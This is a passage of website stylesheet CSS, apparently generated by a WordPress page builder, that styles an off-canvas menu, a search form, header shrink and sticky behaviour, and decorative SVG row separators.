.uabb-creative-menu .uabb-off-canvas-menu {background-color: #ffffff;padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;}.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .uabb-off-canvas-menu {-webkit-box-shadow:0 0 15px 1px rgba(0,0,0,0.2);-moz-box-shadow:0 0 15px 1px rgba(0,0,0,0.2);box-shadow:0 0 15px 1px rgba(0,0,0,0.2);}.fl-node-qsbpgudtry37 .uabb-creative-menu .uabb-off-canvas-menu .uabb-menu-close-btn {font-size:40px;background: none;color: #000000;}.fl-node-qsbpgudtry37 .uabb-creative-menu .uabb-off-canvas-menu .uabb-menu-close-btn::selection {font-size:40px;background: none;color: #000000;}.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .menu {margin-top: 60px;text-align: center;}.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .menu > li,.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .sub-menu > li {display: block;}.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .sub-menu {width: 100%;}.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .menu > li > a,.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .menu > li > .uabb-has-submenu-container > a,.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .sub-menu > li > a,.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .sub-menu > li > .uabb-has-submenu-container > a,.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .sub-menu > li > a:hover,.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .sub-menu > li > a:focus,.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .sub-menu > li > .uabb-has-submenu-container > a:hover,.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .sub-menu > li > .uabb-has-submenu-container > a:focus {background-color: transparent;}.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .menu li a span.menu-item-text,.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .menu li .uabb-has-submenu-container a span.menu-tem-text,.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .menu li a span.menu-item-text i,.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .menu li .uabb-has-submenu-container a span.menu-tem-text i {width: 100%;color: #000000;}.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .sub-menu li {border-bottom-width: 1px;border-bottom-style: solid;border-bottom-color: ;}.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .sub-menu li:last-child {border-bottom: none;}.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .menu >li:hover > a span.menu-item-text,.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .menu >li:focus > a span.menu-item-text,.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .sub-menu > li > a:hover span.menu-item-text,.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .sub-menu > li > a:focus span.menu-item-text,.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .menu li .uabb-has-submenu-container a:hover span.menu-item-text,.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .menu li .uabb-has-submenu-container a:focus span.menu-item-text,.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .menu >li:hover > a span.menu-item-text > i,.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .menu >li:focus > a span.menu-item-text > i,.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .sub-menu > li > a:hover span.menu-item-text > i,.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .sub-menu > li > a:focus span.menu-item-text > i,.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .menu li .uabb-has-submenu-container a:hover span.menu-item-text > i,.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .menu li .uabb-has-submenu-container a:focus span.menu-item-text > i {color: #49796b;}.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .menu > li > a:hover span.menu-item-text,.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .menu > li > a:focus span.menu-item-text,.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .menu > li > a:hover span.menu-item-text > i,.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .menu > li > a:focus span.menu-item-text > i,.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .menu > li:hover > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .menu > li:focus > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .menu > li:hover > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .menu > li:focus > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .menu > li.current-menu-item > a span.menu-item-text,.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-item > a span.menu-item-text,.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .menu > li.current-menu-item > a span.menu-item-text > i,.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-item > a span.menu-item-text > i,.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .menu > li.current-menu-ancestor > a span.menu-item-text,.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-ancestor > a span.menu-item-text,.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .menu > li.current-menu-ancestor > a span.menu-item-text > i,.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-ancestor > a span.menu-item-text > i,.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text i {color: #49796b;}.fl-node-qsbpgudtry37 .uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-left,.fl-node-qsbpgudtry37 .menu-open.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-left,.fl-node-qsbpgudtry37 .uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-right,.fl-node-qsbpgudtry37 .menu-open.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-right {transition-duration: 0.5s;}.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .uabb-toggle-arrows .uabb-menu-toggle:before,.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .uabb-toggle-none .uabb-menu-toggle:before,.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .uabb-toggle-arrows .sub-menu .uabb-menu-toggle:before,.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .uabb-toggle-none .sub-menu .uabb-menu-toggle:before {color: #000000;}.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .uabb-toggle-arrows li:hover .uabb-menu-toggle:before,.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .uabb-toggle-arrows li:focus .uabb-menu-toggle:before,.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .uabb-toggle-arrows li:hover .uabb-has-submenu-container .uabb-menu-toggle:before,.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .uabb-toggle-arrows li:focus .uabb-has-submenu-container .uabb-menu-toggle:before,.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .uabb-toggle-arrows .uabb-creative-menu.current-menu-item .uabb-menu-toggle:before,.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .uabb-toggle-arrows .uabb-creative-menu.current-menu-ancestor .uabb-menu-toggle:before {color: #49796b;}.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .uabb-toggle-plus li:hover .uabb-menu-toggle:before,.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .uabb-toggle-plus li:focus .uabb-menu-toggle:before,.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .uabb-toggle-plus li:hover .uabb-has-submenu-container .uabb-menu-toggle:before,.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .uabb-toggle-plus li:focus .uabb-has-submenu-container .uabb-menu-toggle:before,.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .uabb-toggle-plus .uabb-creative-menu.current-menu-item .uabb-menu-toggle:before,.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .uabb-toggle-plus .uabb-creative-menu.current-menu-ancestor .uabb-menu-toggle:before {color: #49796b;}.fl-node-qsbpgudtry37 .uabb-creative-menu.off-canvas .uabb-clear {background: rgba(0,0,0,0);}.fl-node-qsbpgudtry37 .uabb-creative-menu .menu > li > a,.fl-node-qsbpgudtry37 .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {font-family: Raleway, sans-serif;font-weight: 500;font-size: 18px;line-height: 1;}.fl-node-qsbpgudtry37 .uabb-creative-menu .menu > li > a, .fl-node-qsbpgudtry37 .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {border-style: solid;border-width: 0;background-clip: border-box;border-color: rgba(0,137,105,0);border-bottom-width: 2px;}.fl-node-qsbpgudtry37 .uabb-creative-menu .sub-menu > li > a,.fl-node-qsbpgudtry37 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {font-family: Raleway, sans-serif;font-weight: 500;font-size: 18px;line-height: 1;}.fl-node-qsbpgudtry37 .uabb-creative-menu .uabb-creative-menu-vertical .sub-menu, .fl-node-qsbpgudtry37 .uabb-creative-menu .uabb-creative-menu-horizontal .sub-menu {border-style: solid;border-width: 0;background-clip: border-box;border-color: #000000;border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}.fl-node-qsbpgudtry37 .uabb-creative-menu .uabb-creative-menu-expanded.menu > .uabb-has-submenu > .sub-menu, .fl-node-qsbpgudtry37 .uabb-creative-menu .uabb-creative-menu-accordion.menu > .uabb-has-submenu > .sub-menu {border-style: solid;border-width: 0;background-clip: border-box;border-color: #000000;border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}.fl-node-qsbpgudtry37 .uabb-creative-menu-mobile-toggle {font-family: Raleway, sans-serif;font-weight: 500;font-size: 18px;line-height: 1;}@media(max-width: 768px) {.fl-node-qsbpgudtry37 .uabb-creative-menu-mobile-toggle.text, .fl-node-qsbpgudtry37 .uabb-creative-menu-mobile-toggle.hamburger-label, .fl-node-qsbpgudtry37 .uabb-creative-menu-mobile-toggle.hamburger {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}} .fl-node-qsbpgudtry37 > .fl-module-content {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}@media ( max-width: 768px ) { .fl-node-qsbpgudtry37.fl-module > .fl-module-content {margin-top:5px;margin-right:20px;margin-bottom:5px;}}.fl-builder-content .fl-node-psz3irce2duo .fl-rich-text, .fl-builder-content .fl-node-psz3irce2duo .fl-rich-text *:not(b, strong) {text-align: right;} .fl-node-psz3irce2duo > .fl-module-content {margin-top:0px;margin-bottom:-5px;margin-left:0px;}@media ( max-width: 768px ) { .fl-node-psz3irce2duo.fl-module > .fl-module-content {margin-right:10px;margin-bottom:-5px;margin-left:10px;}}.pp-search-form {display: block;-webkit-transition: 0.2s;-o-transition: 0.2s;transition: 0.2s;}.pp-screen-reader-text {position: absolute;top: -10000em;width: 1px;height: 1px;margin: -1px;padding: 0;overflow: hidden;clip: rect(0, 0, 0, 0);border: 0;}.pp-search-form input[type="search"],.pp-search-form button {margin: 0;border: 0;padding: 0;display: inline-block;vertical-align: middle;white-space: normal;background: none;line-height: 1;min-width: 0;font-size: 15px;-webkit-appearance: none;-moz-appearance: none;}.pp-search-form button:hover {border: 0;}.pp-search-form input[type="search"]:focus,.pp-search-form button:focus {outline: 0;color: inherit;}.pp-search-form input[type="search"]:focus {background: none;background-color: transparent;border: 0;}.pp-search-form input[type="search"] {padding: 10px;}.pp-search-form button {background-color: #aaa;font-size: 16px;color: #fff;border-radius: 0;}.pp-search-form button[type="submit"] {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;}.pp-search-form__input {flex-basis: 100%;color: #555;transition: color 0.2s;}.pp-search-form__input::-webkit-input-placeholder {color: inherit;font-family: inherit;opacity: 0.6;}.pp-search-form__input:-ms-input-placeholder {color: inherit;font-family: inherit;opacity: 0.6;}.pp-search-form__input::-moz-placeholder {color: inherit;font-family: inherit;opacity: 0.6;}.pp-search-form__input:-moz-placeholder {color: inherit;font-family: inherit;opacity: 0.6;}.pp-search-form__input::placeholder {color: inherit;font-family: inherit;opacity: 0.6;}.pp-search-form__container {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-transition: 0.2s;-o-transition: 0.2s;transition: 0.2s;overflow: hidden;border: 0 solid transparent;min-height: 50px;}.pp-search-form--style-minimal .pp-search-form__icon {opacity: 0.6;display: flex;align-items: center;justify-content: flex-end;color: #555;}.pp-search-form-wrap:not(.pp-search-form--style-full_screen) .pp-search-form__container:not(.pp-search-form--lightbox) {background: #eee;}.pp-search-form-wrap.pp-search-form--style-full_screen .pp-search-form__container:not(.pp-search-form--lightbox) {overflow: hidden;opacity: 0;-webkit-transform: scale(0);-ms-transform: scale(0);transform: scale(0);}.pp-search-form-wrap.pp-search-form--style-full_screen .pp-search-form__container {-webkit-transition: 0.3s;-o-transition: 0.3s;transition: 0.3s;-webkit-box-align: center;-webkit-align-items: center;-ms-flex-align: center;align-items: center;position: fixed;z-index: 9998;top: 0;left: 0;right: 0;bottom: 0;height: 100vh;padding: 0 15%;background-color: rgba(0, 0, 0, 0.8);}.pp-search-form-wrap.pp-search-form--style-full_screen .pp-search-form input[type="search"].pp-search-form__input {font-size: 30px;text-align: center;border-style: solid;border-width: 0 0 1px 0;border-color: #fff;line-height: 1.5;color: #fff;border-radius: 0;}.pp-search-form--style-full_screen .pp-search-form__toggle {display: inline-block;cursor: pointer;vertical-align: middle;color: #333;}.pp-search-form--style-full_screen .pp-search-form__toggle i {position: relative;display: block;border: solid 0;-webkit-transition: 0.2s;-o-transition: 0.2s;transition: 0.2s;width: 33px;height: 33px;background-color: rgba(0, 0, 0, 0.05);border-radius: 3px;}.pp-search-form--style-full_screen .pp-search-form__toggle i:before {position: absolute;left: 50%;top: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);font-size: 0.55em;}.pp-search-form__submit {color: #fff;-webkit-transition: color 0.2s, background 0.2s;-o-transition: color 0.2s, background 0.2s;transition: color 0.2s, background 0.2s;}.pp-search-form--button-type-text .pp-search-form__submit {-webkit-flex-shrink: 0;-ms-flex-negative: 0;flex-shrink: 0;}.pp-search-form--lightbox-close {color: #eaeaea;-webkit-transition: all 0.5s;-o-transition: all 0.5s;transition: all 0.5s;opacity: 1;cursor: pointer;position: absolute;top: 30px;right: 30px;font-size: 25px;line-height: 1;padding: 5px;z-index: 2;}.pp-search-form--lightbox-close svg {stroke: #fff;stroke-width: 3px;width: 30px;height: 30px;}.fl-node-fade64u1g2sw .pp-search-form-wrap:not(.pp-search-form--style-full_screen) .pp-search-form__container:not(.pp-search-form--lightbox) {background-color: rgba(255,0,0,0);}.fl-node-fade64u1g2sw .pp-search-form-wrap:not(.pp-search-form--style-full_screen) .pp-search-form--focus .pp-search-form__container:not(.pp-search-form--lightbox) {background-color: rgba(255,0,0,0);}.fl-node-fade64u1g2sw .pp-search-form-wrap.pp-search-form--style-full_screen .pp-search-form__container {}.fl-node-fade64u1g2sw .pp-search-form-wrap.pp-search-form--style-full_screen .pp-search-form--focus input[type="search"].pp-search-form__input {}.fl-node-fade64u1g2sw .pp-search-form__icon {padding-left: calc( 40px / 3 );}.fl-node-fade64u1g2sw .pp-search-form__input,.fl-node-fade64u1g2sw .pp-search-form-wrap.pp-search-form--style-full_screen input[type="search"].pp-search-form__input {}.fl-node-fade64u1g2sw .pp-search-form--focus input[type="search"].pp-search-form__input,.fl-node-fade64u1g2sw .pp-search-form-wrap.pp-search-form--style-full_screen .pp-search-form--focus input[type="search"].pp-search-form__input {}.fl-node-fade64u1g2sw .pp-search-form__input::-webkit-input-placeholder {color: #ffffff;}.fl-node-fade64u1g2sw .pp-search-form__input:-ms-input-placeholder {color: #ffffff;}.fl-node-fade64u1g2sw .pp-search-form__input::-moz-placeholder {color: #ffffff;}.fl-node-fade64u1g2sw .pp-search-form__input:-moz-placeholder {color: #ffffff;}.fl-node-fade64u1g2sw .pp-search-form__input::placeholder {color: #ffffff;}.fl-node-fade64u1g2sw .pp-search-form__submit {}.fl-node-fade64u1g2sw .pp-search-form__submit:hover {}.fl-node-fade64u1g2sw .pp-search-form--style-full_screen .pp-search-form {text-align: center;}.fl-node-fade64u1g2sw .pp-search-form__toggle i {--toggle-icon-size: calc( 50em / 100 );font-size:40px;width:40px;height:40px;color: #023059;background-color: rgba(255,0,0,0);}.fl-node-fade64u1g2sw .pp-search-form__toggle:hover i {color: #000000;background-color: rgba(255,0,0,0);}.fl-node-fade64u1g2sw .pp-search-form__toggle i:before {font-size: var(--toggle-icon-size);}.fl-node-fade64u1g2sw .pp-search-form__container {min-height: 40px;}.fl-node-fade64u1g2sw .pp-search-form--button-type-icon .pp-search-form__submit {font-size: 16px;}.fl-node-fade64u1g2sw input[type='search'].pp-search-form__input, .fl-node-fade64u1g2sw .pp-search-form--button-type-text .pp-search-form__submit {padding-left: calc( 40px / 3 );padding-right: calc( 40px / 3 );}.fl-node-fade64u1g2sw input[type='search'].pp-search-form__input {min-height: 50px;}.fl-node-fade64u1g2sw .pp-search-form-wrap:not(.pp-search-form--style-full_screen) .pp-search-form__input {min-height: 40px;max-height: 40px;}.fl-node-fade64u1g2sw .pp-search-form__submit {min-width: calc( 1 * 40px );} .fl-node-fade64u1g2sw > .fl-module-content {margin-top:5px;margin-right:0px;margin-bottom:5px;margin-left:0px;}@media ( max-width: 768px ) { .fl-node-fade64u1g2sw.fl-module > .fl-module-content {margin-right:0px;}}.fl-node-3amo2d15c76h, .fl-node-3amo2d15c76h .fl-photo {text-align: left;}.fl-node-3amo2d15c76h .fl-photo-content, .fl-node-3amo2d15c76h .fl-photo-img {width: 250px;}@media(max-width: 768px) {.fl-node-3amo2d15c76h .fl-photo-content, .fl-node-3amo2d15c76h .fl-photo-img {width: 160px;}} .fl-node-3amo2d15c76h > .fl-module-content {margin-top:5px;margin-bottom:5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {position: fixed;width: 100%;z-index: 100;}.fl-theme-builder-flyout-menu-push-left .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {left: auto !important;transition: left 0.2s !important;}.fl-theme-builder-flyout-menu-push-right .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {right: auto !important;transition: right 0.2s !important;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky .fl-menu .fl-menu-mobile-opacity {height: 100vh;width: 100vw;}.fl-builder-content[data-type="header"]:not([data-overlay="1"]).fl-theme-builder-header-sticky .fl-menu-mobile-flyout {top: 0px;}.fl-theme-builder-flyout-menu-active body {margin-left: 0px !important;margin-right: 0px !important;}.fl-theme-builder-has-flyout-menu, .fl-theme-builder-has-flyout-menu body {overflow-x: hidden;}.fl-theme-builder-flyout-menu-push-right {right: 0px;transition: right 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-push-left {left: 0px;transition: left 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-right {position: relative;right: 250px;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-left {position: relative;left: 250px;}.fl-theme-builder-flyout-menu-active .fl-builder-content[data-type="header"] .fl-menu-disable-transition {transition: none;}.fl-builder-content[data-shrink="1"] .fl-row-content-wrap,.fl-builder-content[data-shrink="1"] .fl-col-content,.fl-builder-content[data-shrink="1"] .fl-module-content,.fl-builder-content[data-shrink="1"] img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-shrink="1"] img {width: auto;}.fl-builder-content[data-shrink="1"] img.fl-photo-img {width: auto;height: auto;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-row-content-wrap {margin-bottom: 0;margin-top: 0;}.fl-theme-builder-header-shrink-row-bottom.fl-row-content-wrap {padding-bottom: 5px;}.fl-theme-builder-header-shrink-row-top.fl-row-content-wrap {padding-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-col-content {margin-bottom: 0;margin-top: 0;padding-bottom: 0;padding-top: 0;}.fl-theme-builder-header-shrink-module-bottom.fl-module-content,.fl-theme-builder-header-shrink-module-bottom.fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-bottom: 5px;}.fl-theme-builder-header-shrink-module-top.fl-module-content,.fl-theme-builder-header-shrink-module-bottom.fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky):not(.fl-builder-content-editing) {position: absolute;width: 100%;z-index: 100;}.fl-builder-edit body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"] {display: none;}body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-row-content-wrap,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-col-content,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-module-box {background: transparent;}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator 